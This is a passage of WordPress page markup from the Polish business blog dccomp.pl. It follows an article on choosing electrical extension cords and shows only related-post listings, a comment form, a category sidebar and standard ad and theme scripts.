content="http://www.dccomp.pl/wp-content/uploads/2018/07/DCCOMP.png"></span><meta itemprop="name" content="dccomp.pl"></span><meta itemprop="headline " content="Na co zwrócić uwagę przy wybieraniu przedłużacza elektrycznego?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.dccomp.pl/wp-content/uploads/2020/04/anty.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="800"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_696c74c5a7fef_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696c74c5a7fef" ><script>var block_td_uid_4_696c74c5a7fef = new tdBlock();
block_td_uid_4_696c74c5a7fef.id = "td_uid_4_696c74c5a7fef";
block_td_uid_4_696c74c5a7fef.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_4_696c74c5a7fef_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696c74c5a7fef_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":2723,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_4_696c74c5a7fef.td_column_number = "3";
block_td_uid_4_696c74c5a7fef.block_type = "td_block_related_posts";
block_td_uid_4_696c74c5a7fef.post_count = "3";
block_td_uid_4_696c74c5a7fef.found_posts = "89";
block_td_uid_4_696c74c5a7fef.header_color = "";
block_td_uid_4_696c74c5a7fef.ajax_pagination_infinite_stop = "";
block_td_uid_4_696c74c5a7fef.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_4_696c74c5a7fef);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_696c74c5a9070" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_696c74c5a7fef" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_6_696c74c5a9079" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_696c74c5a7fef" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_4_696c74c5a7fef class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dccomp.pl/szafki-cp-producent-szaf-metalowych-z-20-letnim-doswiadczeniem/" rel="bookmark" title="Szafki C+P &#8211; producent szaf metalowych z 20-letnim doświadczeniem"><img width="218" height="150" class="entry-thumb" src="https://www.dccomp.pl/wp-content/uploads/2025/08/32605-218x150.jpg" srcset="https://www.dccomp.pl/wp-content/uploads/2025/08/32605-218x150.jpg 218w, https://www.dccomp.pl/wp-content/uploads/2025/08/32605-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Szafki C+P" title="Szafki C+P &#8211; producent szaf metalowych z 20-letnim doświadczeniem"/></a></div>                <a href="https://www.dccomp.pl/category/narzedzia/" class="td-post-category">Narzędzia</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dccomp.pl/szafki-cp-producent-szaf-metalowych-z-20-letnim-doswiadczeniem/" rel="bookmark" title="Szafki C+P &#8211; producent szaf metalowych z 20-letnim doświadczeniem">Szafki C+P &#8211; producent szaf metalowych z 20-letnim doświadczeniem</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dccomp.pl/wkrety-nierdzewne-niezastapione-w-trudnych-warunkach-uzytkowych/" rel="bookmark" title="Wkręty nierdzewne – niezastąpione w trudnych warunkach użytkowych"><img width="218" height="150" class="entry-thumb" src="https://www.dccomp.pl/wp-content/uploads/2025/02/wkrety-nierdzewne-218x150.jpg" srcset="https://www.dccomp.pl/wp-content/uploads/2025/02/wkrety-nierdzewne-218x150.jpg 218w, https://www.dccomp.pl/wp-content/uploads/2025/02/wkrety-nierdzewne-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Wkręty nierdzewne" title="Wkręty nierdzewne – niezastąpione w trudnych warunkach użytkowych"/></a></div>                <a href="https://www.dccomp.pl/category/narzedzia/" class="td-post-category">Narzędzia</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dccomp.pl/wkrety-nierdzewne-niezastapione-w-trudnych-warunkach-uzytkowych/" rel="bookmark" title="Wkręty nierdzewne – niezastąpione w trudnych warunkach użytkowych">Wkręty nierdzewne – niezastąpione w trudnych warunkach użytkowych</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dccomp.pl/czym-sa-tasmy-bandownicze/" rel="bookmark" title="Czym są taśmy bandownicze?"><img width="218" height="150" class="entry-thumb" src="https://www.dccomp.pl/wp-content/uploads/2024/11/26250-218x150.jpg" srcset="https://www.dccomp.pl/wp-content/uploads/2024/11/26250-218x150.jpg 218w, https://www.dccomp.pl/wp-content/uploads/2024/11/26250-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Czym są taśmy bandownicze" title="Czym są taśmy bandownicze?"/></a></div>                <a href="https://www.dccomp.pl/category/narzedzia/" class="td-post-category">Narzędzia</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dccomp.pl/czym-sa-tasmy-bandownicze/" rel="bookmark" title="Czym są taśmy bandownicze?">Czym są taśmy bandownicze?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696c74c5a7fef" data-td_block_id="td_uid_4_696c74c5a7fef"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696c74c5a7fef" data-td_block_id="td_uid_4_696c74c5a7fef"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/na-co-zwrocic-uwage-przy-wybieraniu-przedluzacza-elektrycznego/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="https://www.dccomp.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='2723' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>		<p class="antispam-group antispam-group-q" style="clear: both;">
			<label>Current ye@r <span class="required">*</span></label>
			<input type="hidden" name="antspm-a" class="antispam-control antispam-control-a" value="2026" />
			<input type="text" name="antspm-q" class="antispam-control antispam-control-q" value="4.4" autocomplete="off" />
		</p>
		<p class="antispam-group antispam-group-e" style="display: none;">
			<label>Leave this field empty</label>
			<input type="text" name="antspm-e-email-url-website" class="antispam-control antispam-control-e" value="" autocomplete="off" />
		</p>
			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_8 td_block_widget td_uid_7_696c74c5ab209_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_696c74c5ab209" ><script>var block_td_uid_7_696c74c5ab209 = new tdBlock();
block_td_uid_7_696c74c5ab209.id = "td_uid_7_696c74c5ab209";
block_td_uid_7_696c74c5ab209.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_7_696c74c5ab209_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696c74c5ab209_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696c74c5ab209.td_column_number = "1";
block_td_uid_7_696c74c5ab209.block_type = "td_block_8";
block_td_uid_7_696c74c5ab209.post_count = "5";
block_td_uid_7_696c74c5ab209.found_posts = "2353";
block_td_uid_7_696c74c5ab209.header_color = "#";
block_td_uid_7_696c74c5ab209.ajax_pagination_infinite_stop = "";
block_td_uid_7_696c74c5ab209.max_num_pages = "471";
tdBlocksArray.push(block_td_uid_7_696c74c5ab209);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ZOBACZ TEŻ</span></h4></div><div id=td_uid_7_696c74c5ab209 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://www.dccomp.pl/szafki-cp-producent-szaf-metalowych-z-20-letnim-doswiadczeniem/" rel="bookmark" title="Szafki C+P &#8211; producent szaf metalowych z 20-letnim doświadczeniem"><img width="100" height="70" class="entry-thumb" src="https://www.dccomp.pl/wp-content/uploads/2025/08/32605-100x70.jpg" srcset="https://www.dccomp.pl/wp-content/uploads/2025/08/32605-100x70.jpg 100w, https://www.dccomp.pl/wp-content/uploads/2025/08/32605-300x214.jpg 300w, https://www.dccomp.pl/wp-content/uploads/2025/08/32605-768x548.jpg 768w, https://www.dccomp.pl/wp-content/uploads/2025/08/32605-1024x730.jpg 1024w, https://www.dccomp.pl/wp-content/uploads/2025/08/32605-218x150.jpg 218w, https://www.dccomp.pl/wp-content/uploads/2025/08/32605-696x496.jpg 696w, https://www.dccomp.pl/wp-content/uploads/2025/08/32605-1068x762.jpg 1068w, https://www.dccomp.pl/wp-content/uploads/2025/08/32605-589x420.jpg 589w, https://www.dccomp.pl/wp-content/uploads/2025/08/32605.jpg 1500w" sizes="(max-width: 100px) 100vw, 100px" alt="Szafki C+P" title="Szafki C+P &#8211; producent szaf metalowych z 20-letnim doświadczeniem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dccomp.pl/szafki-cp-producent-szaf-metalowych-z-20-letnim-doswiadczeniem/" rel="bookmark" title="Szafki C+P &#8211; producent szaf metalowych z 20-letnim doświadczeniem">Szafki C+P &#8211; producent szaf metalowych z 20-letnim doświadczeniem</a></h3>
            <div class="td-module-meta-info">
                <a href="https://www.dccomp.pl/category/narzedzia/" class="td-post-category">Narzędzia</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T16:44:18+00:00" >27 sierpnia 2025</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://www.dccomp.pl/psychologia-likeow-pod-komentarzami-i-budowanie-spolecznosci/" rel="bookmark" title="Psychologia like&#8217;ów pod komentarzami i budowanie społeczności"><img width="100" height="70" class="entry-thumb" src="https://www.dccomp.pl/wp-content/uploads/2025/08/facebook-100x70.jpg" srcset="https://www.dccomp.pl/wp-content/uploads/2025/08/facebook-100x70.jpg 100w, https://www.dccomp.pl/wp-content/uploads/2025/08/facebook-218x150.jpg 218w, https://www.dccomp.pl/wp-content/uploads/2025/08/facebook-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="Psychologia like&#039;ów pod komentarzami i budowanie społeczności" title="Psychologia like&#8217;ów pod komentarzami i budowanie społeczności"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dccomp.pl/psychologia-likeow-pod-komentarzami-i-budowanie-spolecznosci/" rel="bookmark" title="Psychologia like&#8217;ów pod komentarzami i budowanie społeczności">Psychologia like&#8217;ów pod komentarzami i budowanie społeczności</a></h3>
            <div class="td-module-meta-info">
                <a href="https://www.dccomp.pl/category/marketing/" class="td-post-category">Marketing</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-25T13:43:45+00:00" >25 sierpnia 2025</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://www.dccomp.pl/jak-dobrac-serwer-do-malej-lub-sredniej-firmy/" rel="bookmark" title="Jak dobrać serwer do małej lub średniej firmy?"><img width="100" height="70" class="entry-thumb" src="https://www.dccomp.pl/wp-content/uploads/2025/08/2-2025-08-13T103759.138-100x70.jpg" srcset="https://www.dccomp.pl/wp-content/uploads/2025/08/2-2025-08-13T103759.138-100x70.jpg 100w, https://www.dccomp.pl/wp-content/uploads/2025/08/2-2025-08-13T103759.138-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Jak dobrać serwer do małej lub średniej firmy" title="Jak dobrać serwer do małej lub średniej firmy?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dccomp.pl/jak-dobrac-serwer-do-malej-lub-sredniej-firmy/" rel="bookmark" title="Jak dobrać serwer do małej lub średniej firmy?">Jak dobrać serwer do małej lub średniej firmy?</a></h3>
            <div class="td-module-meta-info">
                <a href="https://www.dccomp.pl/category/it/" class="td-post-category">IT</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-13T10:38:34+00:00" >13 sierpnia 2025</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://www.dccomp.pl/jak-kompleksowe-uslugi-logistyczne-asl-rewolucjonizuja-transport/" rel="bookmark" title="Jak kompleksowe usługi logistyczne ASL rewolucjonizują transport?"><img width="100" height="70" class="entry-thumb" src="https://www.dccomp.pl/wp-content/uploads/2025/07/transport-100x70.jpg" srcset="https://www.dccomp.pl/wp-content/uploads/2025/07/transport-100x70.jpg 100w, https://www.dccomp.pl/wp-content/uploads/2025/07/transport-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Jak kompleksowe usługi logistyczne ASL rewolucjonizują transport" title="Jak kompleksowe usługi logistyczne ASL rewolucjonizują transport?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dccomp.pl/jak-kompleksowe-uslugi-logistyczne-asl-rewolucjonizuja-transport/" rel="bookmark" title="Jak kompleksowe usługi logistyczne ASL rewolucjonizują transport?">Jak kompleksowe usługi logistyczne ASL rewolucjonizują transport?</a></h3>
            <div class="td-module-meta-info">
                <a href="https://www.dccomp.pl/category/logistyka/" class="td-post-category">Logistyka</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-31T15:00:54+00:00" >31 lipca 2025</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://www.dccomp.pl/jak-zostac-specjalista-z-zakresu-controllingu/" rel="bookmark" title="Jak zostać specjalistą z zakresu controllingu?"><img width="100" height="70" class="entry-thumb" src="https://www.dccomp.pl/wp-content/uploads/2025/06/30419-100x70.jpg" srcset="https://www.dccomp.pl/wp-content/uploads/2025/06/30419-100x70.jpg 100w, https://www.dccomp.pl/wp-content/uploads/2025/06/30419-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Jak zostać specjalistą z zakresu controllingu" title="Jak zostać specjalistą z zakresu controllingu?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dccomp.pl/jak-zostac-specjalista-z-zakresu-controllingu/" rel="bookmark" title="Jak zostać specjalistą z zakresu controllingu?">Jak zostać specjalistą z zakresu controllingu?</a></h3>
            <div class="td-module-meta-info">
                <a href="https://www.dccomp.pl/category/praca/" class="td-post-category">Praca</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-10T11:00:21+00:00" >10 czerwca 2025</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategorie</span></h4><form action="https://www.dccomp.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="2">Biznes</option>
	<option class="level-0" value="3">Finanse</option>
	<option class="level-0" value="201">Inwestowanie dla osiągnięcia celów finansowych</option>
	<option class="level-0" value="202">Inwestowanie i giełda</option>
	<option class="level-0" value="203">Inwestowanie i lokowanie pieniędzy</option>
	<option class="level-0" value="204">Inwestowanie i oszczędzanie</option>
	<option class="level-0" value="205">Inwestowanie krótkoterminowe</option>
	<option class="level-0" value="206">Inwestowanie na giełdzie</option>
	<option class="level-0" value="207">Inwestowanie na przyszłość</option>
	<option class="level-0" value="208">Inwestowanie na rynku forex</option>
	<option class="level-0" value="209">Inwestowanie w akcje</option>
	<option class="level-0" value="210">Inwestowanie w akcje, obligacje i nieruchomości</option>
	<option class="level-0" value="211">Inwestowanie w długoterminowe cele</option>
	<option class="level-0" value="212">Inwestowanie w emeryturze</option>
	<option class="level-0" value="213">Inwestowanie w kryptowaluty</option>
	<option class="level-0" value="214">Inwestowanie w nieruchomości</option>
	<option class="level-0" value="215">Inwestycje i analiza rynku</option>
	<option class="level-0" value="216">Inwestycje i doradztwo finansowe</option>
	<option class="level-0" value="217">Inwestycje i portfele inwestycyjne</option>
	<option class="level-0" value="218">Inwestycje i rynek kapitałowy</option>
	<option class="level-0" value="219">Inwestycje zagraniczne</option>
	<option class="level-0" value="220">Inżynieria</option>
	<option class="level-0" value="221">Inżynieria i technologia przemysłowa</option>
	<option class="level-0" value="222">Inżynieria materiałowa</option>
	<option class="level-0" value="223">Inżynieria oprogramowania</option>
	<option class="level-0" value="224">Inżynieria produkcji</option>
	<option class="level-0" value="196">IT</option>
	<option class="level-0" value="225">Jak napisać skuteczne CV</option>
	<option class="level-0" value="226">Języki obce</option>
	<option class="level-0" value="227">Języki programowania</option>
	<option class="level-0" value="6">Logistyka</option>
	<option class="level-0" value="4">Marketing</option>
	<option class="level-0" value="228">Monitorowanie wydajności i rozwiązywanie problemów systemowych</option>
	<option class="level-0" value="229">Monitorowanie wyników i analiza efektywności kampanii afiliacyjnych</option>
	<option class="level-0" value="230">Motywacja i inspiracja</option>
	<option class="level-0" value="231">Motywacja i koncentracja w pracy zdalnej</option>
	<option class="level-0" value="234">Motywowanie partnerów do osiągania lepszych wyników</option>
	<option class="level-0" value="235">Motywowanie pracowników</option>
	<option class="level-0" value="236">Motywowanie siebie w pracy zdalnej</option>
	<option class="level-0" value="237">Możliwości awansu i rozwój ścieżki zawodowej za granicą</option>
	<option class="level-0" value="238">Najlepsze miejsca do pracy zdalnej na świecie</option>
	<option class="level-0" value="1">Narzędzia</option>
	<option class="level-0" value="239">Narzędzia e-learningowe</option>
	<option class="level-0" value="240">Narzędzia komunikacyjne dla zespołów zdalnych</option>
	<option class="level-0" value="241">Nauczanie online i e-learning</option>
	<option class="level-0" value="200">Nauka</option>
	<option class="level-0" value="242">Nauka angielskiego</option>
	<option class="level-0" value="243">Nauka francuskiego</option>
	<option class="level-0" value="244">Nauka hiszpańskiego</option>
	<option class="level-0" value="245">Nauka języków obcych dla celów zawodowych</option>
	<option class="level-0" value="246">Nauka niemieckiego</option>
	<option class="level-0" value="247">Nauki humanistyczne</option>
	<option class="level-0" value="248">Nauki o środowisku</option>
	<option class="level-0" value="199">Praca</option>
	<option class="level-0" value="232">Wytrwałość</option>
	<option class="level-0" value="233">Zachęty</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7827234349"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7827234349"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7827234349"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="7827234349"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.dccomp.pl/"><img src="http://www.dccomp.pl/wp-content/uploads/2018/07/DCCOMP.png" alt="DCCOMP" title="DCCOMP"/></a></div><div class="footer-text-wrap">DCcomp.pl to blog poświęcony biznesowi w internecie.</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dccomppl-227501514542989/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_696c74c5af341_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_696c74c5af341" ><script>var block_td_uid_10_696c74c5af341 = new tdBlock();
block_td_uid_10_696c74c5af341.id = "td_uid_10_696c74c5af341";
block_td_uid_10_696c74c5af341.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULARNE POSTY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_10_696c74c5af341_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_696c74c5af341_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_696c74c5af341.td_column_number = "1";
block_td_uid_10_696c74c5af341.block_type = "td_block_7";
block_td_uid_10_696c74c5af341.post_count = "3";
block_td_uid_10_696c74c5af341.found_posts = "2353";
block_td_uid_10_696c74c5af341.header_color = "";
block_td_uid_10_696c74c5af341.ajax_pagination_infinite_stop = "";
block_td_uid_10_696c74c5af341.max_num_pages = "785";
tdBlocksArray.push(block_td_uid_10_696c74c5af341);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_10_696c74c5af341 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dccomp.pl/relacyjne-bazy-danych/" rel="bookmark" title="Relacyjne bazy danych"><img width="100" height="70" class="entry-thumb" src="https://www.dccomp.pl/wp-content/uploads/2018/11/relacyjne-bazy-danych2-100x70.png" srcset="https://www.dccomp.pl/wp-content/uploads/2018/11/relacyjne-bazy-danych2-100x70.png 100w, https://www.dccomp.pl/wp-content/uploads/2018/11/relacyjne-bazy-danych2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="bazy danych" title="Relacyjne bazy danych"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dccomp.pl/relacyjne-bazy-danych/" rel="bookmark" title="Relacyjne bazy danych">Relacyjne bazy danych</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.dccomp.pl/category/it/" class="td-post-category">IT</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-22T11:11:57+00:00" >22 listopada 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dccomp.pl/juz-dosc-sluchawek-zobacz-dlaczego-powinienes-zainwestowac-zabudowany-system-naglosnienia-wi-fi/" rel="bookmark" title="Masz już dość słuchawek? Zobacz, dlaczego powinieneś zainwestować w zabudowany system nagłośnienia Wi-Fi"><img width="100" height="70" class="entry-thumb" src="https://www.dccomp.pl/wp-content/uploads/2018/11/5effab74142d3b3baacec0b1f4b91fdd-100x70.jpg" srcset="https://www.dccomp.pl/wp-content/uploads/2018/11/5effab74142d3b3baacec0b1f4b91fdd-100x70.jpg 100w, https://www.dccomp.pl/wp-content/uploads/2018/11/5effab74142d3b3baacec0b1f4b91fdd-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Masz już dość słuchawek? Zobacz, dlaczego powinieneś zainwestować w zabudowany system nagłośnienia Wi-Fi" title="Masz już dość słuchawek? Zobacz, dlaczego powinieneś zainwestować w zabudowany system nagłośnienia Wi-Fi"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dccomp.pl/juz-dosc-sluchawek-zobacz-dlaczego-powinienes-zainwestowac-zabudowany-system-naglosnienia-wi-fi/" rel="bookmark" title="Masz już dość słuchawek? Zobacz, dlaczego powinieneś zainwestować w zabudowany system nagłośnienia Wi-Fi">Masz już dość słuchawek? Zobacz, dlaczego powinieneś zainwestować w zabudowany system...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.dccomp.pl/category/narzedzia/" class="td-post-category">Narzędzia</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-16T10:04:39+00:00" >16 listopada 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dccomp.pl/samozatrudnieni-maja-byc-innowacyjni/" rel="bookmark" title="Czy samozatrudnieni mają być innowacyjni?"><img width="100" height="70" class="entry-thumb" src="https://www.dccomp.pl/wp-content/uploads/2018/07/98588ac43e1f59803c65111a46d410fe-100x70.jpg" srcset="https://www.dccomp.pl/wp-content/uploads/2018/07/98588ac43e1f59803c65111a46d410fe-100x70.jpg 100w, https://www.dccomp.pl/wp-content/uploads/2018/07/98588ac43e1f59803c65111a46d410fe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Czy samozatrudnieni mają być innowacyjni" title="Czy samozatrudnieni mają być innowacyjni?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dccomp.pl/samozatrudnieni-maja-byc-innowacyjni/" rel="bookmark" title="Czy samozatrudnieni mają być innowacyjni?">Czy samozatrudnieni mają być innowacyjni?</a></h3>            <div class="td-module-meta-info">
